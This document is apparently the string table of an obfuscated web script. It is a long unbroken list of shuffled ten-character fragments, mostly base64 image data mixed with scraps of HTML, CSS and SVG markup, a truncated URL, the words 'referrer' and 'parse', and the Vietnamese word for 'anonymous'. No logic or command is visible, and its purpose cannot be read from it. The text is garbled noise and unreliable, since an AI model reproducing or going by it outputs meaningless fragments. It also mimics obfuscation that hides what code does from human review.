"cGjughkVvz", "mHuYe6pKMy", "WTuKc7w5OI", "ZKXu0oCSjD", "UbQmYmGNmZ", "45Ph3ybzIX", "gfpzPJ8HU8", "vxFk7iXn3p", "Ym5h7mnthh", "WJNN2oYj7O", "qQ775glj6N", "LDA1K7aSTa", "hRj+/93u/v", "E+222niVwm", "GnvLQh9H0H", "QzbbVKvU6W", "uuUnjqxr9V", "veaLIh8AwP", "plStFrnaY9", "f3sz/4s4pv", "qxiU+9NhCf", "fL5PNNkU5f", "DZA3BP3IsQ", "6GzH9Upr4v", "FLrPzOD9cc", "sQ9q5O45zE", "Pc88izD3MP", "mHB8Cto54U", "Ke7lNsW9li", "k7tWs05zEv", "kKmzS2Pycm", "Nvrga5Sy5l", "r/5JlEzJTw", "AAGBD3jwAA", "pZc3JHZMPo", "i+9ri/WpsC", "S97s32w8S9", "XZsYnw9xzM", "38/ZWzMT7k", "/+bv/wF1SY", "9b7EOpMZvJ", "7l6qZG6z+S", "f7uHf3AEAA", "EPXEvQtwT9", "Y/rnJZr8wH", "k3bKV4nw3x", "block;\n   ", "0TCcQ73Xst", "VTnifGbKmu", "sWYe5h7jlQ", "TVANP", "s {\n      ", "44E47NIp0Q", "cNKJhrdbJM", "nAKKmFBsCl", "7cAwAeePEG", "vnJO7Vl+7k", "52Zi7tV4yY", "EGZ17BDLfL", "F/6azEmnQ+", "OMN3hE8IXD", "0Mz4Z5p6bi", "aMmSEnowzx", "lIEJX7ZI5x", "MQ8QQ0+QEp", "w7C77Lu4WN", "cxL360ludx", "56XW9ik2B6", "PfivWueLrT", "yvC/v9W/ui", "6BH1kMn63C", "HxG+PADAAC", "rvpIPAADW5", "oZNlLt3VOv", "t8Us7AdE5c", "9yTbd6CqT0", "YUw74RGOl+", "7DIBzAidLF", "uQQIz/cqWZ", "NNYZIY6lJj", "89.49 68.8", "681KYe8uYm", "WIh8AAACz3", "tDEx9zD3xA", "//5a4NzD/0", "XC5k2t1wmL", "+61PrzFprg", "AHbKIQ0AAA", "QyzRmhoEVS", "JTMOnuoVOi", "x+RkSDPjUK", "2JuYe5p7YY", "TMK4BpXeJy", "lkmfq6iiDa", "jQzDmXq+68", "3WAGeAyZdW", "+m6ntE/eN3", "iSKE0GJh7m", "lmnfdoZ7Ws", "k7ol7EeKeu", "9zbkLphR3q", "FTnzLP6X1O", "J5y75WNvcu", "jN+8hX/uab", "fkUPnayRL2", "cr9MWdlKlp", "ABgM8uRT9w", "59SP614tij", "a3o+4XBV9o", "1lk2Ba5Ez9", "DH5oKTwihR", "LVlaEUiZk5", "64t+6muFff", "e7kytSNyzO", "c3RYdhL3lJ", "Nmd0SGoCcS", "cxE/fWOol7", "+QsPQteFLj", "QKtgllT6a+", "e69Vu65y/J", "J3HPYp3mJO", "MfkQQui52C", "Y6iXu6sw5x", "xT3eGJxH37", "8SpMuuv7US", "P/Mc8p2hHi", "zft3bkHvpd", "XafMC5H8Q9", "AI8hs25M8K", "KzUSdLNOHd", "inu1vc4Lq2", "fMS9nU7inm", "nNEhqQnFGH", "UxoeAAuMzP", "Z7n11++6r/", "HcjKTHl9Ns", "IRkt0nM6xE", "SZNWzsoWHy", "Z7X9XmDRob", "m/S1s6ru/8", "oEqbsbDaP/", "EmaW02xqky", "    );\n  }", "7pzPrLdMLM", "yjg/3q4VMm", "NGpaWfE6We", "hhHgRIISeC", "yb2gJUytS4", "yPvIR9wLK4", "s5iJ988iYi", "++muSmDuQl", "j5oCDnDPZx", "Efd8TuKexT", "3I2E3QKiDP", "3KWzMlZzNB", "Z22yWQpcxm", "6eexHSbe2/", "fjmcBEGtO2", "OItmNrwMBo", "HywFBFy1zH", "2NsfyYxYTf", "+PS7SKWZei", "w/xNcS+62f", "K5mptemOUy", "YxMffqTMy9", "ljqCWQ9lSO", "tH3qdJqW+5", "aWneHViHs+", "2qNBd9DCmJ", "NYp2mRb4pZ", "m7zHaWsez4", "mmR2Tmc7ir", "muPmpo07TI", "uKNdwyAcwI", "d4/0Rpcx70", "s0/NwDAYYh", "TJjrwfpljq", "2+uXzru0Q+", "FQtqkTD3Xi", "AQDd4AwUAg", "BbM8yx1y/3", "tLnlMnEp0q", "Al9dz4hdnf", "M+OTYe65mZ", "9C3MvsPdoU", "BnuyTZvwdQ", "n7hX2RT3Gj", "hzPw2L3FPq", "czUz4WDcz/", "e7hwdlp3EP", "DubXES98oT", "v3VMsCJHnG", "qG51ytviQv", "Rb6JxXm3mv", "64CkMw8Rx+", "+p7M5PPCxr", "p5pGeeQ74y", "9L2oZiggcM", "9AIBPAG/0A", "xDqTGbyeWF", "z2aHQPc+8H", "9yTiHe2HMN", "Y+4Jw8k7ul", "3Xiv3XO3DG", "u7VmJh8CCG", "nfrz/6Geui", "cAAODoHL4B", "QKiDPc+yI2", "kiTpVZf20n", "e9mm8JefbM", "7dgao8G3UE", "TrUqa7YPYz", "Oc0SGpCcVo", "SBcbKUILhb", "bv10skz7tj", "8SpMh8/wqG", "ji9zs3X3gu", "fpWrHfF053", ": all 0.3 ", "p+/Njj30Pf", "veHH65tbi3", "A4E7gA6CXu", "jlB5Sl4eud", "t54WMl3jHO", "8k+q870tWn", "w9scN6Juae", "htxLr+uLtS", "BgcAAI/g68", "8xG4h4APB7", "jqkNqW/s0N", "zEvfrSnZzE", "3TvTiBCQ0P", "tmI3EP4CFw", "2lou7fQyS6", "hX33zhPb8t", "0Ke6Je1niX", "MkyDS1ZUkI", "  align-it", "OhM4nVZLVM", "S0yJe92b7Y", "oHLgpnOhMT", "a/14S02xT1", "biYqd0fTYP", "4F7Zxwpuz2", "0qScxp5p7b", "ABl4pGPuHc", "I/zgg6M9HQ", "3FPd44Oy07", "h2UncU+ZWX", "9ysU3iHwAA", "U2YuuNRGLu", "lement", "zcTzIu864A", "ACOzMEbAAD", "ic6XTAPPfT", "Z8my9oy9d9", "TneMenM+o5", "/BMYCKNads", "iAAwAAgHZ8", "+KC8j3zEvd", "MTH39KkVJi", "xT0AABY5LA", "UxzViho5VQ", "86QaWEUKmz", "fKdB4h7y8X", "3h7gZTuKeb", "vfuFO", "9MaxFx/JRK", "ng-x: 20px", "tuintjq9M2", "AAADwATn/L", "zuJe6WJ7Zz", "Ls5gRssKt6", "T65/l6WSZ+", "WEuTc89+RN", "rWac5iXuRk", "4p7VSdzzmI", "htEPgAA1uL", "hJmltNsaZY", "JO5ZncQ9j5", "FTdTJ8q6Ei", "mDaL5bH5Po", "tHN4BgAAbs", "iiZc7j9VDZ", "OnPjcZxOd7", "YjcQ+gOVyg", "O95r6Db3Cs", "b9OM//wvqx", "/fGbpbkB+6", "6Y9Qbca/ir", "nIlNf/zTzf", "KSGFGyAq3p", "d8SiM3VUs6", "yOeTybTXS+", "9hgcJmZ9ev", "5AADg9jyUA", "ex6Sq99Vp2", "JlWM1TL/kZ", ";\n    line", "LAADsxsc/+", "LXRCTKoXfG", "mp9M3h7gZz", "wuRDwAAOAo", "emdY/rnJZr", "uXBw7sf7j3", "17 284.11 ", "PibmnT/2sM", "PmlsvEpQA6", "5dlY+7NTP2", "3A/iHjSEX0", "xr+Gq+GYfc", "Xd1rmFFDIN", "anslateY(-", "GeAyZdWJK4", "TpbJ9SJJnY", "9y61UzW9hp", "gyQnP7nr3P", "vm+XGZoUGo", "Cb+B2kY+4s", "3Q8SGPargq", '" id="noti', "y7y/hU1993", "1A6Y5Nimt8", "e77ijuRTfF", "-button:ac", "WeX8Lm/p+Q", "kwf1n3Typi", '" height="', "0sAAGBzjhr", "Xu5vfZNca+", "vLprjXsCnu", "vtxRtCZiYY", "52jkypJzkw", "wrmWp0sk+t", "99Y6iXu6sw", "lwz38SyqUi", "6bOH2Xx8Zz", "PL0MMwneNl", "T5hb+ZmNOy", "rTXGvvtl1R", "3raZtMljOn", "rhX37w4IO5", "rw1iN9X5PB", "FTuj6NMWqV", "tSfvOlmJB5", "J+4N3jB98+", "Xaa+FXC6Ix", "ALfAT/ABAM", "r6p5nvY0bg", "fMRuIeACyH", "PbqzIm5Y+z", "Tdbp53+y/Q", "559uAddSa0", "7WiecSr5wh", "u4JE3s4iXs", "MXG5ib5TZe", "qOvhuprZP3", "sou3YGrDzW", "At4lNmUaez", "dltK/N4+tX", "Je6VNtsPE/", "M2Y22z+CbF", "1QONff+0n+", "KeMLGdk7in", "/mL2XaewtC", "Mb42utYMj+", "CsPyQAAYeK", "rIbpl/zM2C", "rcK222Hybu", "37kinWLmvW", "5fXZFKfKxN", "DATol74l5E", "CS3bYyj6df", "ahY77ocmhr", "HzE8uN0Kpj", "Q8s8EsEALf", "psS97s32w8", "+byai+Urr5", "f3Nsxz1/yP", "3Buee9I4wt", "/X+6+4+nFo", "pzvvDu1yEv", "mpTD3ljEx9", "gDP+Zqfmfx", "QuCY4jwnO6", "yrSsTXecXu", "aYapis2uQS", "kw8hhBDKiR", "2E3QKiDPcG", "l3Jo/O0ckT", "ap8KMbz3FO", "Q98S90Slxr", "WJzQZtE+be", "lf8s1grw3z", "fpUwOmPT1j", "EHsxE++fRc", "CuGuBmb4l5", "Zn3iFqmvWB", "u48TAP80zu", "fGGV+Pc9r9", "/5TfM8yo50", "8ZuaMmSEno", "MjuP88Ml5+", "PTfEPQAA+E", "4Z6XsiU1+f", "J3ZYz8Tcsz", "bLdCN0F5MR", "04cZwpTxhh", "yrGJT702EJ", "defs>\n\n   ", "RNzr87E3Nv", "UCAICbEffE", "bLxKUAOnUd", "Qs+M/0Wz7z", "mTPck23egq", "MAANyIWuQT", " stroke: #", "HdixOYjk81", "bjMzMePcGj", "mOcO93595l", "jjbGbq58LB", "WpMjH3bJOP", "u77wBBXOtT", "BBly5kQqOI", "slHML3LrVT", "0OSYzofNJV", "jXTB7rSrBK", "split", "9CHHvEHFvI", "b5TG5Xgqpc", "67tLyKdTZi", "2UncU2aWne", "6KTe3GlcKU", "h7q8S9hcgH", "PjP9Fs+81i", "xiGHm3psw+", "dbK8bbZAN0", "a2T9w3dkNL", 'ill="url(#', "a+uP33H/+Y", "Id8ZX49vHo", "xb91Nca++O", "qeGNm0U0eQ", "ktmO9wuPc1", "IqzMOcc9sJ", ".61 222.67", "h4AAPvncAk", "cn2LGzHxOU", "YhCYe0uZmH", "TetjKlra/T", "NcQ8AAD4Lf", "affic-butt", "8w7bOJ03d5", "Jh7+tSTmJh", "container.", "mhmHMvX91w", "JT702EJ88D", "PuZuc+9NmH", "i3rU9ca+wK", "PUocT011/X", "a413JldLOd", "AA74E0EAAD", "+U71vsQ6kx", "kVKZuuNRGL", "/l6WSZ+rqK", "Efc898Ei2u", "DiWmv/6aJO", "COlgHch2kr", "mXEoU99/bR", "\n    displ", "PAOASBxoAA", "c7Az8VrfYp", "UopYpi6d7B", "iw7CTuKTPL", "vim33EvTRx", 'er active"', "Ivva4v1qbA", "6hE2JSvWDJ", "AAgBAyfXIJ", "JexHinriXm", "ynGOYSp+Th", "ẩn danh", "fuDWwuPbTV", "n3FxEywTc4", "YXb5q+YO43", "9TpNC33M88", "ZBWZmpt3iH", "L3E3uKIuDd", "jO4bXZZJ9V", "Jx67eVtAER", "FJtqnXwjwz", "I5je5Vaq5r", "jqUmP7665o", "yTuWazTnMS", "eFPdqe50XV", "d+BQnSzT9n", "3huSff4Lm6", "5kG6ez+zdg", "GdPcoCzWST", "wpzL82MT4a", "dxqD5viXn3", "u0z/sfaV5x", "7qOJtOpnap", "/fnVKNdUzo", "pqPqyVym4Y", "1xDwAAIAYf", "ce/xS3Evsy", "IoXuKzRuhF", "i5n+l75gvB", "n1696G3AUz", "S9+tJbncQ9", "Tm7Ww21fkJ", "X3+CQ7+0P+", "        <p", "QiwtzD3PPI", "o-size)) /", "SzrmO7FCUx", "50%);\n    ", "/TBx9BhB4g", "fSmuFfb67y", "3feQMK5lqd", "VOKB+KwsDP", "pTXzfLhk42", "JK4hMOt3ym", "rr5k5q3rmz", "SO6BJPy10j", "vz3YOzjjtC", "th+0/7i1EP", "Tr5BsZ5ikq", "AAdPvrRD78", "d2Ool7tsVb", "T8DMbeN70H", "laLFONsZPr", "KbTxpszuf5", "U08vMTPcVa", "xPmqS1mYwR", "wlTskDI9Jd", "FzslK7PxoH", "IIoe+LFwNC", "sInaSu3Wd4", "+ddMLG9n6j", "PfEvcEb5m/", "fey9grohTZ", "Q5haj7OkNw", "frP3fJQOeY", "vU62R522yB", "pAFcxwQrcs", "tSdzzQtwDW", "O7BMr7HXzU", "aHpCYQ95Im", "7inu5MrUjc", "n/w3TD6EEF", "HuiXujU+Je", "aCICcenoJ2", "/rTWwSTO90", "VMnznAdNxP", "I63OOMQ9N8", "8PcczMx9+r", "2OYl7ujO1I", "Ly9Pp9w7pa", "GzuvQmTDyG", "7.16C284.6", "/XJ+5wUzTz", "DI2beC+aeO", "+hBDqFf8ff", "kODUjvpZJo", "8KHCZncf54", "NuReel1frE", "2v+Eo+AACA", "xHvRLiHvVQ", "Y3L9M1JnIl", "pT5apul86p", "3dmVqRuGd1", "Szxq4TRGZu", "gepdbqZrfw", "rIfelWy7y2", "H3RH2D2Ms8", "AmwQAwCfjp", "Ix9xz+Ik7u", "rQMMDLr170", "HvIV/IBAOy", "YAgDM5zOUA", "r5OlqlLVTY", "MPc0/ssJ6J", "icMd45U6uf", "TD2F+8adoa", "EuCfuJabEv", "tzjjEPbORu", "T67IsY97C3", "9iQ3FvIfIB", "qb4p64N3jD", "P3InYY9xYi", "fC5EMIof1i", "AA7M+93zMA", "aqyWcAV8jT", ">\n        ", "XjVMKCNrkP", "Id7vIBDebm", "Tint1J3NOd", "ZjQMLRZxcw", "zh9l8fGc08", "aN4G0Iy5PZ", "8wHnfhD3oA", "TLvb2FT3/2", "8OfaCWfg02", "pjakwtgPy6", "qnlPfeh3xv", "kWIe+JeB5E", "BMPcw9yzC3", "dLcgP3S5mb", "DPa3NcG/sN", "pHMKkLyafU", "s2x+CZjgdp", "yEYe3XmxNw", "kpO4Z1u8hd", "/7Ly4NkK5h", "T3Ktvdlwo7", "M+eAAAACDF", "XOQT9+qb/e", "Ppn02cfouj", "BbIlJbxOPO", "NTT3xrsld2", "JKth+iU/M/", "zwsa+j48/6", "wPNbjMzMeP", "ksnUpaebRc", "27wFU3s06A", "J1U+1TD9kp", "kQQp1iw0Fb", "llZ3g14p7d", "Ss+BFgcvsP", "e5937AD//k", "Wz3/ml1fzT", "0yeKr/3cO9", "skxzbKp1ul", "x7rcIzrUtc", "MPTcTc6/GS", "2Gq+KbfcS9", "Qk9mGeP94g", "ybRbPg0pck", "zWhcwByLT5", "e9TunadJ+7", "Tt3D7kXlDE", "Hnt4S02xT1", "rWQaXPLZeJ", "     <div ", "b3FA3Ju+Ke", "ygXngonDm2", "V7JTK1Nd5x", "0v9ieM//Lv", "TcO3bcW4h8", "dEX+bBTHqM", "Ao8iv//J1/", "cA4Bb5gUZA", "eqlCubxbKp", "8MCWYcz+1i", "JqkQ7ZZJl3", "4VvOEBAMAj", "CXDtDLBqZX", "905FMKDbVO", "h5MaB/Cmfi", "dSbm3j4m5p", "bpfMIpbx8m", "w3x5QGcDpv", "njpZpq1gln", "O3FvcLPjQn", "ZPnSSTiFP0", "/JV5GsQuIJ", "Ywy0TwIzQy", "MS94iaIe1u", "nVvth8m7qU", "zn4IwlZ2jS", "FYl7Vidxz2", "30ugbzS4ey", "VLMH+9DAUy", "rmoY+5JAV2", "LPqez20P8T", "i3+YYPNPxI", "S+9Ke7V9jo", "3YsTmI5PNb", "ub9LZS+eXR", "65gmx2QmdD", "PauTuOcxE/", "7wJOKe3Unc", "2f60iBAZxO", "AAAAJ9xGPu", "AumNtyMxgX", "P3Xn65p01x", "TyfbnM0KDU", "EaXMu9Fc0+", "4izXEpphpN", "3HMnXpZO/Y", "RdtAIDJ+iK", "GluUBbrpJj", "qa/3Cvw3fW", "oRijTqdvDn", "IAwA0Yi3zi", "HohI9wkrc3", "Y53OPHOeTr", "uYiHvCxHZO", "yni3uxNcQ8", "a80cQBxb5a", "qZkboZJmTt", "zPfp3klzwQ", "JGZ8Mc8/Nx", "JTXCmebdEJ", "Eo15jF52TP", "utFybC/ZpM", "YVPf/Z03oG", "3y3V4lb8ut", "R4bexP7Yci", "fATTu9xK1f", "wsG5H+8/+p", "8coNRHyzSd", "JkVV69R1Yy", "c8VmgU6WaV", "1OBiBwB4KL", "c29N2HyIYQ", "wW9mOaMUNI", "x+RT/oV6Rg", "Zt6BzwTXBT", "/8X/8ribIz", "ABAkkM3AAB", "VyzTG", "0nc052pFYl", "5juxQlMaHg", "biXJu4BAEf", "e9E1xr7Ap7", "8tlZAHBw4p", "oTZmLuifoG", "//IY+cQ9ca", "8VJFCKFmYe", "CloklUxn1s", "STwgI7hA3w", "Wyg9CezkTd", "MyNa2sCJ0T", "Pf67zbrzcT", "u4t3/Xdvyn", "Cxh5O4Z3GO", "DANgxBzUAA", "ga6s+AGCyR", "vowTx7vEfs", "7ZN/mrF/ZL", "wdGnaZAGaE", "4f+5PZ6s3F", "RQ6piFiN9P", "xD1xL0LcG9", "7+Pj22ifvc", "pviXn1znLg", "KmNf2F5xpd", "el1frE2BWW", "08349unO9n", "orgHAHAjHO", "oTuH12aTfV", "SmLLYVPsOb", "kQlW5YjzmS", "T9nqgq9Ryp", "8zbFPQAAIM", "Lm8mn8yl2m", "tjqtE1x79p", "0sc9HyoXjg", "zNxxmSeyAJ", "ZmHtWJubeP", "uMCAHDv3vn", "A4/dW+yzOu", "B/eUAAA4JJ", "21b5LeFemB", "59Ek1c2Tqm", "t2yGfrWCWf", "uHeZyAcA+3", "67LA82uC6Y", "M4ptalQt83", "7Vibm3j4m5", "LvQLfXa/WT", "J65duunk2X", "b4p8AAAAPM", "2EvcANsLFB", "aIK3M1Nq8Q", "ULPjP9Fs+8", "ol7gzfM3xT", "d137Qypq6t", "XGPuOeDuGc", "ck128BVMbb", "tfjHPKd8TP", "Cps0tl4lLA", "oAAAANSUhE", "hmhk2Xe38K", "+6VDKdMenv", "5tmjh052Ef", "JK3OvebD9M", "yjTvwaNMst", "WUMg0Z4SCF", "zvIO6tdBL3", "qTP28aYozX", "94EAADeQtw", "Oh8Us2mGqZ", "SMT4a552Zi", "NfOJE96xqd", "qftDyxh6mu", "90uZm42Cld", "LNNPoLpXW6", "xRpumQBmhE", "XU7inu5MrU", "5wHIOz7crx", "lI5xQgeeX5", "M08swk+Bts", "KeuJcl7oUX", "HnRBAAANm9", "jhVZg1bfmj", "zkamvf5r5P", "PnMlPDWTB6", "fmTw6RydPD", "0AN/zyA8CH", "DaK2+4/n2C", "uJcm7gEA1z", "+HJcwDT2OR", "nH8H0Pvq5p", "t63M4+lXC9", "QAHHOdx7Ld", "dzwKY3cVyz", "nu60TCDuSU", "yfEzXBK16Z", "+T5/1z0yIv", "z4+/qhnRuh", "vBpxz+4k7t", "MyW8NZNH5+", "' _ dev sa", "myHdPUmXfO", "JYyp9kCWdL", "/5Pc0EIIYR", "qyWqYfsnPj", "FPXwXcztX3", "RWZ/pdfEPg", "yIQalG45IF", "2by6BydPDF", "2aWneHViHt", "tZ21znJ/cA", "GM3xH+ITAd", "c2+Ik7pUnt", "NN+sTwm1z8", "sDK9G3PM5i", "7tY0439946", "XEPbf", "MR/sudlekp", "YQ+n9j4EUI", "vuinuja1O2", "4e6Q7/4X0q", "bi8xQhxLTX", "GLpJLpzPoZ", "6GyqY5fy1k", "te15vYJJje", "75yp1c/64l", "gW6c9CYWY+", "hcMOAAC7ch", "height)) /", "8M8RzynWEZ", "eOdDb2ryxY", "6pCbqpEvwm", "RyG9w8S99L", "qjUVmqEOJ6", "9yrb3ZcWGV", "4f9764+cpP", "91q+Y70Poc", "EX+cyAHY+4", "PlGUcOuaLL", "1Dvea+w6+w", "900rY+raGr", "DsmrNZ/Y5x", "DcVjY6Y5Rb", "OXQffzdT2i", "8Y9/br4Z8W", "5eco8Oys+C", "Dcz/ef/QzV", "rlMXAqg8+g", "4FX7L94u//", "bBKFlgEx7I", "5iHtbnMS90", "nmI2M0zOyY", "DvnO6DraP5", "VZDdMv+Zmx", "qMY/Jy57hn", "apMzD3b5CO", "fQyM9N9xRp", "4z1ix1IMSR", "3TCzBnuCSy", "Vvth8m7qU3", "cg7/hwv1rI", "EPXEvMSXud", "+BEOzb1eeU", "/YXnGl3y2N", "P/7n/4R/2b", "EkJPZiGtns", "dE878px9/8", "oPwjt5UzcE", "HuYeyoKc6/", "Tn3aFdTuKe", "DuE/PV/+If", "vVJNHFl65g", "qu7/zBhTMt", "Q93Tk6LDuJ", "izh93AsS9z", "S0c84h3xnv", "AfHqGkW9TN", "uZ/nKvwHfX", "Pf8zYFrkpO", "nncI8cF0Qt", "RORzKh2FTr", "DNmNts/gmx", "8S9FHEPAOC", "nGvcrH4Xb5", "3h3scM+MYq", "BwWz6DDQDg", "CbB9E5HMqH", "bZZ1wZzDPX", "stsk5vWIDQ", "ehtwFM8p7V", "NvHxNzTp57", "LjMzuP8cMk", "K3NxjhVZg1", "HKCU4lr8pG", "uPdavmO9D6", "EZ+5Z//JX5", "h4ihpgmJzj", "rSFdiPfnad", "dZvGLBsIZa", "BP3IsQ9cS8", "wAAEf1it9Z", "0KZM9yTbd6", "ZhgAA7NJZ4", "B+KqqFjusZ", "yFB1MAYPfE", "qTsehbG7im", "ZnpvmINt0w", "JYEboZJlLd", "ckvf/H0cbe", "6dbJWP5MZM", "zdPLEQJ0yH", "Nm9K2LubH/", "IR9zLDCPuF", "SvZh8TumIS", "+Ft7mHsWYe", "ALh2glw1Mr", "MuP2RG/FMj", "nGQLc0ejGh", "OcxE/fWOol", "jxwXRC1zat", 'ink:href="', "6ZYp5ehlm0", "lenMB0fKrp", "QVfAWyNfF6", "KQMh2W0S83", "JS8kAAAcgr", "ight: 100%", "erfjyKdYuY", "xbyHyAQAA7", "MTkZ0sw4lK", "a++2XGhuHf", "ol7iSlxr3u", "C4NS8lAAAc", "QDAoYh74l6", "ZzZFPgAA4B", "#image0_64", "5BKoEqYsNr", "s2My0/Cpbq", "W95/3NV/67", "0cxDxBDT5A", "1ngt1qZ2MN", "FPxzTHZ7FO", "N28LKGLC8S", "7wasQ9n5O4", "eZ7EaXMu9F", "sve7BZM6Gy", "5WbiYqd0fT", "647Wv1s744", "d65S1xYd4b", "77jvxK6qzD", "iOtzjjEPTf", "chIqzMOcc8", "NC6Ae08Y0z", "ygBJmgQzzy", "leL5OlqlLT", "p9cSdlalpZ", "tWxS3lrpuR", "YLnKhTpa5a", "cg1jf/GmaW", "sFuiEjeGem", "clKti5lugt", "B4IAYAycU/", "4j9ONjTMMF", "1cvXr5T3Hu", "B+OHvDP5Nv", "gRzsR4t9aP", "nXyjQzzFBW", "6a1O4p7NGR", "m7op7uU2xb", "482ZXP8sTy", "5xr3Lx2e/y", "kUz//PXOfu", "xKI8V+uNNO", "pAb6LuJ9qr", "PjNDJMu9vY", "IdeLM0glmC", "cu/XTyTLt2", "68r+QDAADW", "9LKB6dVMKD", "DK9G3PM5iX", "S55TJxKYDO", "w7ptWxtS1N", "cW8h8gEAAH", "fqm8Wbntx8", "lcLmTa3XCY", "Tcq/GSDW1M", "i7q1jWMd2L", "PTq5lQfD7B", "7hH36ktvdR", "x3THJvFOk2", "92cVbMLXhZ", "9pIm4J0zs4", "bdooosldmN", "XHWqjBhJua", "QcAAACP4Jv", "5iOByDv+HC", "8e4ADgJMQ9", "czofNJlWQ1", "XYeJ0a2rRR", "Lu+bzEvbLz", "c7hHjmZMe8", "PSCgAAnM5z", "FOMcxKyHMi", "7lmZmHv7mJ", "asqSEHkxD2", "dye3fNfzpF", "nJO7ZnNEhq", "c99wDj2SLW", "YeqOR2Hsrm", "Gzqtf/8AAD", "azEmnQ+99z", "referrer", "YTMzaTjM0k", "+6ZUy8H9kw", "KaEH8+zxHr", "OMWuUsBwRd", "dx7+E3vvs3", "wwNSu2kk2k", "parse", "ShOax24zgZ", "Key0ncI+55", "sqGvm+XPca", "PcbJV3OUqa", "yLU2U+Wps/", "https://pu", "zYx+RBCSBc", "FZz6VvoGrr", "j4m5p4+9SQ", "TVMXG6iTqo", "3EvdLEdk7i", "AOD0xD1xL0", "JXto5pckxm", "2SmlCMUafT", "BLHdJELdbJ", "VN7vuKO5FN", "+j48/6pkRO", "KmFeETujrP", "esTKIqT9UJ", "Snu1Tc7LhT", "2E/dSm+Keu", "xPtUacs09m", "e3Ynca9mne", "ze0ZEkJPZi", "d3Evd0592h", "YaTXJZOpS1", "E7piEpOKTY", "xL7cp7rVcG", "DcJmZ6b5iD", "pr8wbwhcE5", "+aeOq8IO3N", "k8FMW7Es0F", "9C225.991 ", "AEAwAGIe+J", "lem3fIvdak", "GhBqUpJmZC", "tTJMhctH4o", "Z77CId9XDT", "YdhL3lJllZ", "2XWsOWHto0", "8M9AADACmq", "KZ3/cC9XJ8", "TiHz/hb203", "PpneTpZJkV", "p7nRdW2xT3", "Fyn5O3Jfzs", "dtM+Abe6xR", "t4+JuaePvU", "4nxP3PffAI", "TNbpYo6tBc", "2yLt3B6L42", "TuKe7hwdlp", "grgn7kWIe5", "X1TzPfx4zA", "HUpMf/01Sc", "iWvykYyKPo", "4vjkO/yVPi", "dTPxINz/3B", "CJMpFP3MtO", "c9HyoXjgon", "7plTLwf2TD", "E8/O/cNlea", "5TFwKoPPoE", "7/+K9tzo8S", "Mn1Y900rY+", "rJ3FPd94d2", "32wn7oUXxT", "1aYxRq5zlg", "zX0H3+BYX6", "dwjxwXRC1z", "07injKz7Ay", "8zgs5MNLQx", "NdyZXSznbi", "Vs+aFtY/rK", "H+gp1Olkmn", "6EdotFOEyY", "P84IOjPR0M", "t4SURBVMS9", "Bt93x/Lf5D", "RNca++ufTQ", "iQvz3jhVpl", "U2cKk9en3c", "1HRi+NdNl7", "uqunK", "xA0c15en08", "ImJuSeqXik", "tv/r2okBnM", "MLE3OvzrwU", "4tY2Lu1ZmY", "rszNdh4nRr", "+a//jVo0Qg", " 10.71 147", "ETuWYki6SK", "Xk0zbRnlMr", "WKcjUz/3W9", "brj1AsZ4SZ", "k9Ykacaqfa", "Ks1aFCTMx9", "EffEvQhxr2", "oQfz7PEesW", "wqszyLO854", "tDYb41SZNW", "nhm/NA/M/X", "ddIJG8N9N7", "HAHAjHOoAA", "wAQoAAACfj", "Le9E1xr76Z", "GuedmYu7Ve", "tnE6bs8Np5", "fP8Khudcrb", "H7+hPEUZ+8", "Hj3Bo7vXKW", "2OmOUW/EvY", "ai8xQhxLTX", "TpZ5tgZ7Hh", "tFYNyfzosY", "DP8LkQwgh9", "8uc8anf7Id", "uFfabD9I3M", "y79dPJMu3b", "91Mh/foPKY", "vG22QDdCez", "2aNAdtDAm9", "pul86pP9dC", "szj92UJjpf", "xL7G3OCLuT", "8Ni9xT6rg4", "cBn5iHtbnM", "hX32wn7oUX", "cErgnOY4Iz", "v/cwS50XMy", "3mv5jvU+hD", "KlOrRYpxNj", "pQUAgNMQ98", "fkw1LgDL41", "0LcE/dGp8S", "Bcz8f5ZROw", "3MPYsw9zD3", "sjFNl1rDlh", "FRtkU/cS22", "neHViHs+J3", "LskBHOLPcz", "8eMoe4l9sU", "EPAAD2x+EV", "3JMR/sudle", "bEo15jF52T", "wz0d8xzuQa", "f01Mkydamk", "85wT2sz3Pu", "j34/1HP3NF", "me3EC0/Gpp", "gAAYHe2HPc", "Ie+JehLgn7", "MjUpJSbBVw", "E3BNVr5QFg", "AA7Nynv/51", "WppOuApDMP", "G22QDdCezE", "6YfAjdXyzi", "YpznTn4+lX", "RQ+djJF/Cw", "flc85V6e7+", "4MO+NU2Vqt", "gVptXMlNr0", "QuSU1wpnm3", "s0bo5sLcw9", "Tk6LDuJe8r", "k7inO0eHZS", "vEpQA6dR18", "za0MTH3MPf", "Nzz35G0id2", "AQB8vUQAAc", "UsubnfnqSD", "w90rM+GSYe", "to+cZxOljl", "0aRbbKu6fe", "7XybyAcAx+", "8gn7vXcag+", "7Yd5X9+6z6", "rkinkHl/C/", "U93hiYR93x", "YNpn02cvst", "tkU9+qb9b1", "0LHhR4DI7j", "Xn3z4oC4N3", "bWqW/Felc8", ' <path d="', "P9Upr4bkxy", "25j7oFuiYx", "fVAV6nlTL+", "6gxbG3LRkJ", "zHvjVJlaLV", "HrmJGHvxpt", "gR0NmBqb32", "AAHJHPCAIg", "oX8VJACIWF", "ApLeNx5nG3", "VOWpOt3Md/", "Ie7AZfvkAw", "k2HuuZmYe3", "2ZC8fkE32W", "SAku21lHk+", "ZYw9TVvM9+", "n1qjgghhNB", "HP6iTueczE", "lign: midd", "WJBCLULcw9", "fb4MwtSdzz", "BDjv1xppnE", "STulSa2cxL", "unrwpiZ53C", "9zzyLMPcw9", "gAAbOzx3+Q", "DA1K7WQ7pr", "DL/7V+cQ74", "0ncI+7VIO7", "9Fs+81i9Tz", "humX/MzYL5", "hqmX/IzY79", "TRS7UyTINL", "Tqh1EfLNGU", "pkZqoO8i3q", "fsn+d/6u7/", "4VpGWBk1q9", "jM6JDVBuqU", "be8NyTb/Bc", "/UdLlLGX6y", "1VaI2PCFsi", "x8A4IMQjnz", "ZONnIhEYSc", "u6lN8W92l7", "u1sNtX5CSQ", "2QLcKejHNG", "0Xmw1DjDrw", "WAkVm/7m3I", "9zhtzeMZ0Y", "ozv//4fXL/", "Ch+HyC77LH", "r0Z7PA9frX", "C6C2epw7/6", "R93RnHuKey", "e+6BR7LFLf", "o1Y5ywFBFy", "vVbuucvyYI", "VPLZjptvDm", "2/yRx8YEth", "ZfF7Y2Pfx8", "sf/MAAA8/m", "+c/4mH0II3", "17/J8nWf+0", "z0wJb83k0T", "VILpJWZWpt", "dYzMfesTMy", "vc1i3+YYPN", "LeLuLeC//6", "kLpuloqGN3", "XuByglOJa/", "PRMf8UyN1E", 